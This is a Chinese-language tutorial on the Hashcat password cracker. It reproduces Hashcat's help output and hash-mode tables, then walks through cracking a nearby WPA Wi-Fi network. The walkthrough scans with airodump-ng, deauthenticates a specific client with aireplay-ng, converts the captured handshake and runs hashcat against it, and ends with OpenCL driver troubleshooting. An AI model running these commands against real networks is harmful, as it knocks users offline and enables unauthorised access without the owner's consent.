一、工具简介
Hashcat系列软件是比较牛逼的密码破解软件,HashCat主要分为三个版本:Hashcat、oclHashcat-plus、oclHashcat-lite。这三个版本的主要区别是:HashCat只支持CPU破解。oclHashcat-plus支持使用GPU破解多个HASH,并且支持的算法高达77种, oclHashcat-lite只支持使用GPU对单个HASH进行破解,支持的HASH种类仅有32种,但是对算法进行了优化,可以达到GPU破解的最高速度。如果只有单个密文进行破解的话,推荐使用oclHashCat-lite。
所需硬件及系统平台
HashCat系列软件在硬件上支持使用CPU、NVIDIA GPU、ATI GPU来进行密码破解。在操作系统上支持Windows、Linux平台,并且需要安装官方指定版本的显卡驱动程序,如果驱动程序版本不对,可能导致程序无法运行。
如果要搭建多GPU破解平台的话,最好是使用Linux系统来运行HashCat系列软件,因为在windows下,系统最多只能识别4张显卡。并且,Linux下的VisualCL技术(关于如何搭建VisualCL环境,请参考官方文档http://hashcat.net/wiki/doku.php?id=vcl_cluster_howto),可以轻松的将几台机器连接起来,进行分布式破解作业。 在破解速度上,ATI GPU破解速度最快,使用单张HD7970破解MD5可达到9000M/s的速度,其次为NVIDIA显卡,同等级显卡GTX690破解速度大约为ATI显卡的三分之一,速度最慢的是使用CPU进行破解。
看下他的参数:
hashcat --help #查看帮助文档
root@kali:~# hashcat --help
hashcat, advanced password recoveryUsage: hashcat [options]... hash|hashfile|hccapfile [dictionary|mask|directory]...- [ 选项 ] -选项 Short / Long | Type | 描述 | 例子
===============================+======+======================================================+=======================-m, --hash-type | Num | Hash-type, see references below | -m 1000-a, --attack-mode | Num | Attack-mode, see references below | -a 3-V, --version | | Print version |-h, --help | | Print help |--quiet | | Suppress output |--hex-charset | | Assume charset is given in hex |--hex-salt | | Assume salt is given in hex |--hex-wordlist | | Assume words in wordlist is given in hex |--force | | Ignore warnings |--status | | Enable automatic update of the status-screen |--status-timer | Num | Sets seconds between status-screen update to X | --status-timer=1--machine-readable | | Display the status view in a machine readable format |--loopback | | Add new plains to induct directory |--weak-hash-threshold | Num | Threshold X when to stop checking for weak hashes | --weak=0--markov-hcstat | File | Specify hcstat file to use | --markov-hc=my.hcstat--markov-disable | | Disables markov-chains, emulates classic brute-force |--markov-classic | | Enables classic markov-chains, no per-position |-t, --markov-threshold | Num | Threshold X when to stop accepting new markov-chains | -t 50--runtime | Num | Abort session after X seconds of runtime | --runtime=10--session | Str | Define specific session name | --session=mysession--restore | | Restore session from --session |--restore-disable | | Do not write restore file |-o, --outfile | File | Define outfile for recovered hash | -o outfile.txt--outfile-format | Num | Define outfile-format X for recovered hash | --outfile-format=7--outfile-autohex-disable | | Disable the use of $HEX[] in output plains |--outfile-check-timer | Num | Sets seconds between outfile checks to X | --outfile-check=30-p, --separator | Char | Separator char for hashlists and outfile | -p :--stdout | | Do not crack a hash, instead print candidates only |--show | | Compare hashlist with potfile; Show cracked hashes |--left | | Compare hashlist with potfile; Show uncracked hashes |--username | | Enable ignoring of usernames in hashfile |--remove | | Enable remove of hash once it is cracked |--remove-timer | Num | Update input hash file each X seconds | --remove-timer=30--potfile-disable | | Do not write potfile |--potfile-path | Dir | Specific path to potfile | --potfile-path=my.pot--debug-mode | Num | Defines the debug mode (hybrid only by using rules) | --debug-mode=4--debug-file | File | Output file for debugging rules | --debug-file=good.log--induction-dir | Dir | Specify the induction directory to use for loopback | --induction=inducts--outfile-check-dir | Dir | Specify the outfile directory to monitor for plains | --outfile-check-dir=x--logfile-disable | | Disable the logfile |--truecrypt-keyfiles | File | Keyfiles used, separate with comma | --truecrypt-key=x.png--veracrypt-keyfiles | File | Keyfiles used, separate with comma | --veracrypt-key=x.txt--veracrypt-pim | Num | VeraCrypt personal iterations multiplier | --veracrypt-pim=1000-b, --benchmark | | Run benchmark |-c, --segment-size | Num | Sets size in MB to cache from the wordfile to X | -c 32--bitmap-min | Num | Sets minimum bits allowed for bitmaps to X | --bitmap-min=24--bitmap-max | Num | Sets maximum bits allowed for bitmaps to X | --bitmap-min=24--cpu-affinity | Str | Locks to CPU devices, separate with comma | --cpu-affinity=1,2,3--opencl-platforms | Str | OpenCL platforms to use, separate with comma | --opencl-platforms=2-d, --opencl-devices | Str | OpenCL devices to use, separate with comma | -d 1-D, --opencl-device-types | Str | OpenCL device-types to use, separate with comma | -D 1--opencl-vector-width | Num | Manual override OpenCL vector-width to X | --opencl-vector=4-w, --workload-profile | Num | Enable a specific workload profile, see pool below | -w 3-n, --kernel-accel | Num | Manual workload tuning, set outerloop step size to X | -n 64-u, --kernel-loops | Num | Manual workload tuning, set innerloop step size to X | -u 256--nvidia-spin-damp | Num | Workaround NVidias CPU burning loop bug, in percent | --nvidia-spin-damp=50--gpu-temp-disable | | Disable temperature and fanspeed reads and triggers |--gpu-temp-abort | Num | Abort if GPU temperature reaches X degrees celsius | --gpu-temp-abort=100--gpu-temp-retain | Num | Try to retain GPU temperature at X degrees celsius | --gpu-temp-retain=95--powertune-enable | | Enable power tuning, restores settings when finished |--scrypt-tmto | Num | Manually override TMTO value for scrypt to X | --scrypt-tmto=3-s, --skip | Num | Skip X words from the start | -s 1000000-l, --limit | Num | Limit X words from the start + skipped words | -l 1000000--keyspace | | Show keyspace base:mod values and quit |-j, --rule-left | Rule | Single rule applied to each word from left wordlist | -j 'c'-k, --rule-right | Rule | Single rule applied to each word from right wordlist | -k '^-'-r, --rules-file | File | Multiple rules applied to each word from wordlists | -r rules/best64.rule-g, --generate-rules | Num | Generate X random rules | -g 10000--generate-rules-func-min | Num | Force min X funcs per rule |--generate-rules-func-max | Num | Force max X funcs per rule |--generate-rules-seed | Num | Force RNG seed set to X |-1, --custom-charset1 | CS | User-defined charset ?1 | -1 ?l?d?u-2, --custom-charset2 | CS | User-defined charset ?2 | -2 ?l?d?s-3, --custom-charset3 | CS | User-defined charset ?3 |-4, --custom-charset4 | CS | User-defined charset ?4 |-i, --increment | | Enable mask increment mode |--increment-min | Num | Start mask incrementing at X | --increment-min=4--increment-max | Num | Stop mask incrementing at X | --increment-max=8- [ 哈希模式 ] -# | Name | 类别======+==================================================+======================================900 | MD4 | Raw Hash0 | MD5 | Raw Hash5100 | Half MD5 | Raw Hash100 | SHA1 | Raw Hash10800 | SHA-384 | Raw Hash1400 | SHA-256 | Raw Hash1700 | SHA-512 | Raw Hash5000 | SHA-3(Keccak) | Raw Hash10100 | SipHash | Raw Hash6000 | RipeMD160 | Raw Hash6100 | Whirlpool | Raw Hash6900 | GOST R 34.11-94 | Raw Hash11700 | GOST R 34.11-2012 (Streebog) 256-bit | Raw Hash11800 | GOST R 34.11-2012 (Streebog) 512-bit | Raw Hash10 | md5($pass.$salt) | Raw Hash, Salted and / or Iterated20 | md5($salt.$pass) | Raw Hash, Salted and / or Iterated30 | md5(unicode($pass).$salt) | Raw Hash, Salted and / or Iterated40 | md5($salt.unicode($pass)) | Raw Hash, Salted and / or Iterated3800 | md5($salt.$pass.$salt) | Raw Hash, Salted and / or Iterated3710 | md5($salt.md5($pass)) | Raw Hash, Salted and / or Iterated2600 | md5(md5($pass) | Raw Hash, Salted and / or Iterated4300 | md5(strtoupper(md5($pass))) | Raw Hash, Salted and / or Iterated4400 | md5(sha1($pass)) | Raw Hash, Salted and / or Iterated110 | sha1($pass.$salt) | Raw Hash, Salted and / or Iterated120 | sha1($salt.$pass) | Raw Hash, Salted and / or Iterated130 | sha1(unicode($pass).$salt) | Raw Hash, Salted and / or Iterated140 | sha1($salt.unicode($pass)) | Raw Hash, Salted and / or Iterated4500 | sha1(sha1($pass) | Raw Hash, Salted and / or Iterated4700 | sha1(md5($pass)) | Raw Hash, Salted and / or Iterated4900 | sha1($salt.$pass.$salt) | Raw Hash, Salted and / or Iterated1410 | sha256($pass.$salt) | Raw Hash, Salted and / or Iterated1420 | sha256($salt.$pass) | Raw Hash, Salted and / or Iterated1430 | sha256(unicode($pass).$salt) | Raw Hash, Salted and / or Iterated1440 | sha256($salt.unicode($pass)) | Raw Hash, Salted and / or Iterated1710 | sha512($pass.$salt) | Raw Hash, Salted and / or Iterated1720 | sha512($salt.$pass) | Raw Hash, Salted and / or Iterated1730 | sha512(unicode($pass).$salt) | Raw Hash, Salted and / or Iterated1740 | sha512($salt.unicode($pass)) | Raw Hash, Salted and / or Iterated50 | HMAC-MD5 (key = $pass) | Raw Hash, Authenticated60 | HMAC-MD5 (key = $salt) | Raw Hash, Authenticated150 | HMAC-SHA1 (key = $pass) | Raw Hash, Authenticated160 | HMAC-SHA1 (key = $salt) | Raw Hash, Authenticated1450 | HMAC-SHA256 (key = $pass) | Raw Hash, Authenticated1460 | HMAC-SHA256 (key = $salt) | Raw Hash, Authenticated1750 | HMAC-SHA512 (key = $pass) | Raw Hash, Authenticated1760 | HMAC-SHA512 (key = $salt) | Raw Hash, Authenticated400 | phpass | Generic KDF8900 | scrypt | Generic KDF11900 | PBKDF2-HMAC-MD5 | Generic KDF12000 | PBKDF2-HMAC-SHA1 | Generic KDF10900 | PBKDF2-HMAC-SHA256 | Generic KDF12100 | PBKDF2-HMAC-SHA512 | Generic KDF23 | Skype | Network protocols2500 | WPA/WPA2 | Network protocols4800 | iSCSI CHAP authentication, MD5(Chap) | Network protocols5300 | IKE-PSK MD5 | Network protocols5400 | IKE-PSK SHA1 | Network protocols5500 | NetNTLMv1 | Network protocols5500 | NetNTLMv1 + ESS | Network protocols5600 | NetNTLMv2 | Network protocols7300 | IPMI2 RAKP HMAC-SHA1 | Network protocols7500 | Kerberos 5 AS-REQ Pre-Auth etype 23 | Network protocols8300 | DNSSEC (NSEC3) | Network protocols10200 | Cram MD5 | Network protocols11100 | PostgreSQL CRAM (MD5) | Network protocols11200 | MySQL CRAM (SHA1) | Network protocols11400 | SIP digest authentication (MD5) | Network protocols13100 | Kerberos 5 TGS-REP etype 23 | Network protocols121 | SMF (Simple Machines Forum) | Forums, CMS, E-Commerce, Frameworks400 | phpBB3 | Forums, CMS, E-Commerce, Frameworks2611 | vBulletin < v3.8.5 | Forums, CMS, E-Commerce, Frameworks2711 | vBulletin > v3.8.5 | Forums, CMS, E-Commerce, Frameworks2811 | MyBB | Forums, CMS, E-Commerce, Frameworks2811 | IPB (Invison Power Board) | Forums, CMS, E-Commerce, Frameworks8400 | WBB3 (Woltlab Burning Board) | Forums, CMS, E-Commerce, Frameworks11 | Joomla < 2.5.18 | Forums, CMS, E-Commerce, Frameworks400 | Joomla > 2.5.18 | Forums, CMS, E-Commerce, Frameworks400 | Wordpress | Forums, CMS, E-Commerce, Frameworks2612 | PHPS | Forums, CMS, E-Commerce, Frameworks7900 | Drupal7 | Forums, CMS, E-Commerce, Frameworks21 | osCommerce | Forums, CMS, E-Commerce, Frameworks21 | xt:Commerce | Forums, CMS, E-Commerce, Frameworks11000 | PrestaShop | Forums, CMS, E-Commerce, Frameworks124 | Django (SHA-1) | Forums, CMS, E-Commerce, Frameworks10000 | Django (PBKDF2-SHA256) | Forums, CMS, E-Commerce, Frameworks3711 | Mediawiki B type | Forums, CMS, E-Commerce, Frameworks7600 | Redmine | Forums, CMS, E-Commerce, Frameworks12 | PostgreSQL | Database Server131 | MSSQL(2000) | Database Server132 | MSSQL(2005) | Database Server1731 | MSSQL(2012) | Database Server1731 | MSSQL(2014) | Database Server200 | MySQL323 | Database Server300 | MySQL4.1/MySQL5 | Database Server3100 | Oracle H: Type (Oracle 7+) | Database Server112 | Oracle S: Type (Oracle 11+) | Database Server12300 | Oracle T: Type (Oracle 12+) | Database Server8000 | Sybase ASE | Database Server141 | EPiServer 6.x < v4 | HTTP, SMTP, LDAP Server1441 | EPiServer 6.x > v4 | HTTP, SMTP, LDAP Server1600 | Apache $apr1$ | HTTP, SMTP, LDAP Server12600 | ColdFusion 10+ | HTTP, SMTP, LDAP Server1421 | hMailServer | HTTP, SMTP, LDAP Server101 | nsldap, SHA-1(Base64), Netscape LDAP SHA | HTTP, SMTP, LDAP Server111 | nsldaps, SSHA-1(Base64), Netscape LDAP SSHA | HTTP, SMTP, LDAP Server1711 | SSHA-512(Base64), LDAP {SSHA512} | HTTP, SMTP, LDAP Server11500 | CRC32 | Checksums3000 | LM | Operating-Systems1000 | NTLM | Operating-Systems1100 | Domain Cached Credentials (DCC), MS Cache | Operating-Systems2100 | Domain Cached Credentials 2 (DCC2), MS Cache 2 | Operating-Systems12800 | MS-AzureSync PBKDF2-HMAC-SHA256 | Operating-Systems1500 | descrypt, DES(Unix), Traditional DES | Operating-Systems12400 | BSDiCrypt, Extended DES | Operating-Systems500 | md5crypt $1$, MD5(Unix) | Operating-Systems3200 | bcrypt $2*$, Blowfish(Unix) | Operating-Systems7400 | sha256crypt $5$, SHA256(Unix) | Operating-Systems1800 | sha512crypt $6$, SHA512(Unix) | Operating-Systems122 | OSX v10.4, OSX v10.5, OSX v10.6 | Operating-Systems1722 | OSX v10.7 | Operating-Systems7100 | OSX v10.8, OSX v10.9, OSX v10.10 | Operating-Systems6300 | AIX {smd5} | Operating-Systems6700 | AIX {ssha1} | Operating-Systems6400 | AIX {ssha256} | Operating-Systems6500 | AIX {ssha512} | Operating-Systems2400 | Cisco-PIX | Operating-Systems2410 | Cisco-ASA | Operating-Systems500 | Cisco-IOS $1$ | Operating-Systems5700 | Cisco-IOS $4$ | Operating-Systems9200 | Cisco-IOS $8$ | Operating-Systems9300 | Cisco-IOS $9$ | Operating-Systems22 | Juniper Netscreen/SSG (ScreenOS) | Operating-Systems501 | Juniper IVE | Operating-Systems5800 | Android PIN | Operating-Systems13800 | Windows 8+ phone PIN/Password | Operating-Systems8100 | Citrix Netscaler | Operating-Systems8500 | RACF | Operating-Systems7200 | GRUB 2 | Operating-Systems9900 | Radmin2 | Operating-Systems125 | ArubaOS | Operating-Systems7700 | SAP CODVN B (BCODE) | Enterprise Application Software (EAS)7800 | SAP CODVN F/G (PASSCODE) | Enterprise Application Software (EAS)10300 | SAP CODVN H (PWDSALTEDHASH) iSSHA-1 | Enterprise Application Software (EAS)8600 | Lotus Notes/Domino 5 | Enterprise Application Software (EAS)8700 | Lotus Notes/Domino 6 | Enterprise Application Software (EAS)9100 | Lotus Notes/Domino 8 | Enterprise Application Software (EAS)133 | PeopleSoft | Enterprise Application Software (EAS)13500 | PeopleSoft Token | Enterprise Application Software (EAS)11600 | 7-Zip | Archives12500 | RAR3-hp | Archives13000 | RAR5 | Archives13200 | AxCrypt | Archives13300 | AxCrypt in memory SHA1 | Archives13600 | WinZip | Archives62XY | TrueCrypt | Full-Disk encryptions (FDE)X | 1 = PBKDF2-HMAC-RipeMD160 | Full-Disk encryptions (FDE)X | 2 = PBKDF2-HMAC-SHA512 | Full-Disk encryptions (FDE)X | 3 = PBKDF2-HMAC-Whirlpool | Full-Disk encryptions (FDE)X | 4 = PBKDF2-HMAC-RipeMD160 + boot-mode | Full-Disk encryptions (FDE)Y | 1 = XTS 512 bit pure AES | Full-Disk encryptions (FDE)Y | 1 = XTS 512 bit pure Serpent | Full-Disk encryptions (FDE)Y | 1 = XTS 512 bit pure Twofish | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit pure AES | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit pure Serpent | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit pure Twofish | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit cascaded AES-Twofish | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit cascaded Serpent-AES | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit cascaded Twofish-Serpent | Full-Disk encryptions (FDE)Y | 3 = XTS 1536 bit all | Full-Disk encryptions (FDE)8800 | Android FDE < v4.3 | Full-Disk encryptions (FDE)12900 | Android FDE (Samsung DEK) | Full-Disk encryptions (FDE)12200 | eCryptfs | Full-Disk encryptions (FDE)137XY | VeraCrypt | Full-Disk encryptions (FDE)X | 1 = PBKDF2-HMAC-RipeMD160 | Full-Disk encryptions (FDE)X | 2 = PBKDF2-HMAC-SHA512 | Full-Disk encryptions (FDE)X | 3 = PBKDF2-HMAC-Whirlpool | Full-Disk encryptions (FDE)X | 4 = PBKDF2-HMAC-RipeMD160 + boot-mode | Full-Disk encryptions (FDE)X | 5 = PBKDF2-HMAC-SHA256 | Full-Disk encryptions (FDE)X | 6 = PBKDF2-HMAC-SHA256 + boot-mode | Full-Disk encryptions (FDE)Y | 1 = XTS 512 bit pure AES | Full-Disk encryptions (FDE)Y | 1 = XTS 512 bit pure Serpent | Full-Disk encryptions (FDE)Y | 1 = XTS 512 bit pure Twofish | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit pure AES | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit pure Serpent | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit pure Twofish | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit cascaded AES-Twofish | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit cascaded Serpent-AES | Full-Disk encryptions (FDE)Y | 2 = XTS 1024 bit cascaded Twofish-Serpent | Full-Disk encryptions (FDE)Y | 3 = XTS 1536 bit all | Full-Disk encryptions (FDE)9700 | MS Office <= 2003 $0|$1, MD5 + RC4 | Documents9710 | MS Office <= 2003 $0|$1, MD5 + RC4, collider #1 | Documents9720 | MS Office <= 2003 $0|$1, MD5 + RC4, collider #2 | Documents9800 | MS Office <= 2003 $3|$4, SHA1 + RC4 | Documents9810 | MS Office <= 2003 $3|$4, SHA1 + RC4, collider #1 | Documents9820 | MS Office <= 2003 $3|$4, SHA1 + RC4, collider #2 | Documents9400 | MS Office 2007 | Documents9500 | MS Office 2010 | Documents9600 | MS Office 2013 | Documents10400 | PDF 1.1 - 1.3 (Acrobat 2 - 4) | Documents10410 | PDF 1.1 - 1.3 (Acrobat 2 - 4), collider #1 | Documents10420 | PDF 1.1 - 1.3 (Acrobat 2 - 4), collider #2 | Documents10500 | PDF 1.4 - 1.6 (Acrobat 5 - 8) | Documents10600 | PDF 1.7 Level 3 (Acrobat 9) | Documents10700 | PDF 1.7 Level 8 (Acrobat 10 - 11) | Documents9000 | Password Safe v2 | Password Managers5200 | Password Safe v3 | Password Managers6800 | Lastpass + Lastpass sniffed | Password Managers6600 | 1Password, agilekeychain | Password Managers8200 | 1Password, cloudkeychain | Password Managers11300 | Bitcoin/Litecoin wallet.dat | Password Managers12700 | Blockchain, My Wallet | Password Managers13400 | Keepass 1 (AES/Twofish) and Keepass 2 (AES) | Password Managers- [ 导出的文件格式 ] -# | 格式===+========1 | hash[:salt]2 | plain3 | hash[:salt]:plain4 | hex_plain5 | hash[:salt]:hex_plain6 | plain:hex_plain7 | hash[:salt]:plain:hex_plain8 | crackpos9 | hash[:salt]:crack_pos10 | plain:crack_pos11 | hash[:salt]:plain:crack_pos12 | hex_plain:crack_pos13 | hash[:salt]:hex_plain:crack_pos14 | plain:hex_plain:crack_pos15 | hash[:salt]:plain:hex_plain:crack_pos- [ 规则的调试模式 ] -# | Format===+========1 | Finding-Rule2 | Original-Word3 | Original-Word:Finding-Rule4 | Original-Word:Finding-Rule:Processed-Word- [ 攻击模式 ] -# | Mode===+======0 | Straight (字典破解)1 | Combination (组合破解)3 | Brute-force6 | Hybrid Wordlist + Mask (掩码暴力破解)7 | Hybrid Mask + Wordlist - [ 内置的字符集 ] -? | Charset===+=========l | abcdefghijklmnopqrstuvwxyzu | ABCDEFGHIJKLMNOPQRSTUVWXYZd | 0123456789s | !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~a | ?l?u?d?sb | 0x00 - 0xff- [ OpenCL设备类型 ] -# | Device Type===+=============1 | CPU2 | GPU3 | FPGA, DSP, Co-Processor- [ 工作简介 ] -# | Performance | Runtime | Power Consumption | Desktop Impact===+=============+=========+===================+=================1 | Low | 2 ms | Low | Minimal2 | Default | 12 ms | Economic | Noticeable3 | High | 96 ms | High | Unresponsive4 | Nightmare | 480 ms | Insane | Headless- [ 基本的例子 ] -Attack- | Hash- |Mode | Type | Example command==================+=======+==================================================================Wordlist | $P$ | hashcat -a 0 -m 400 example400.hash example.dictWordlist + Rules | MD5 | hashcat -a 0 -m 0 example0.hash example.dict -r rules/best64.ruleBrute-Force | MD5 | hashcat -a 3 -m 0 example0.hash ?a?a?a?a?a?aCombinator | MD5 | hashcat -a 1 -m 0 example0.hash example.dict example.dictIf you still have no idea what just happened try following pages:* https://hashcat.net/wiki/#howtos_videos_papers_articles_etc_in_the_wild
* https://hashcat.net/wiki/#frequently_asked_questions
二、破解实战
第一步: 开始抓包

先扫描附近的wifi
root@kali:~# airodump-ng wlan0mon
然后选择你想要破解的那个wifi,复制他的bssid,CH然后执行下面的命令,这里我选择D13来破解
root@kali:~# airodump-ng -c 5 --bssid 1C:60:DE:E1:48:A3 -w d13 wlan0mon

然后让他下线,从新连接
root@kali:~# aireplay-ng -0 50 -a 1C:60:DE:E1:48:A3 -c 48:3C:0C:AA:DB:67 wlan0mon
第二步: 转格式
把airodump抓到的 握手文件转换为hccap的格式
root@kali:~# aircrack-ng d13-02.cap -J wpahashcat
Opening d13-02.cap
Read 50846 packets.# BSSID ESSID Encryption1 1C:60:DE:E1:48:A3 Haiyi-D13 WPA (1 handshake)Choosing first network as target.Opening d13-02.cap
Reading packets, please wait...Building Hashcat (1.00) file...[*] ESSID (length: 9): Haiyi-D13
[*] Key version: 2
[*] BSSID: 1C:60:DE:E1:48:A3
[*] STA: 48:3C:0C:AA:DB:67
[*] anonce:D2 D3 70 E9 84 92 A2 C4 C7 2E C2 98 1B 1B 03 9B 7E FA B0 86 3D CC 14 6B EC 0F 55 B5 E5 5C 6B 51
[*] snonce:72 6A E1 6C 7E BD 20 06 4F 39 D7 7C EA BD DD 41 86 1E 55 F6 0F 7E C9 44 F2 C6 FD B1 F9 56 65 56
[*] Key MIC:1B 4F 03 49 D6 85 51 F4 C3 D7 68 07 BE 9A 64 70
[*] eapol:01 03 00 75 02 01 0A 00 00 00 00 00 00 00 00 00 01 72 6A E1 6C 7E BD 20 06 4F 39 D7 7C EA BD DD 41 86 1E 55 F6 0F 7E C9 44 F2 C6 FD B1 F9 56 65 56 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 16 30 14 01 00 00 0F AC 04 01 00 00 0F AC 04 01 00 00 0F AC 02 80 00 Successfully written to wpahashcat.hccapQuitting aircrack-ng...
第三步:进行密码破解



root@kali:~# hashcat -m 2500 wpahashcat.hccap /root/桌面/paswd.txt
报错....Generating bitmap tables with 16 bits.....VMware:No 3D enabled (0,Success).
或者这种错:

hashcat (v3.10) starting...
Generating bitmap tables with 16 bits...VMware: No 3D enabled (0, Success).
OpenCL Platform #1: Mesa, skipped! No OpenCL compatible devices found
ERROR: No devices found/left

ERROR: No devices found/left 这种错误的话是没有安装OpenCL导致的,去下面的页面
https://software.intel.com/en-us/articles/opencl-drivers#latest_linux_driver
下载下来,解压安装
root@kali:~/文档# mkdir open
root@kali:~/文档# mv SRB4.1_linux64.zip open
root@kali:~/文档# cd open/
root@kali:~/文档/open# unzip SRB4.1_linux64.zip
Archive: SRB4.1_linux64.zipinflating: intel-opencl-cpu-r4.1-61547.x86_64.rpm inflating: intel-opencl-cpu-r4.1-61547.x86_64.tar.xz inflating: intel-opencl-cpu-r4.1-61547.x86_64.tar.xz.sig inflating: intel-opencl-devel-r4.1-61547.x86_64.rpm inflating: intel-opencl-devel-r4.1-61547.x86_64.tar.xz inflating: intel-opencl-devel-r4.1-61547.x86_64.tar.xz.sig inflating: intel-opencl-r4.1-61547.x86_64.rpm inflating: intel-opencl-r4.1-61547.x86_64.tar.xz inflating: intel-opencl-r4.1-61547.x86_64.tar.xz.sig inflating: vpg_ocl_linux_rpmdeb.public root@kali:~/文档/open# mkdir intel-openclroot@kali:~/文档/open# tar -C intel-opencl -Jxf intel-opencl-r4.1-61547.x86_64.tar.xzroot@kali:~/文档/open# tar -C intel-opencl -Jxf intel-opencl-devel-r4.1-61547.x86_64.tar.xzroot@kali:~/文档/open# tar -C intel-opencl -Jxf intel-opencl-cpu-r4.1-61547.x86_64.tar.xzroot@kali:~/文档/open# cp -R intel-opencl/* /
root@kali:~/文档/open# ldconfig
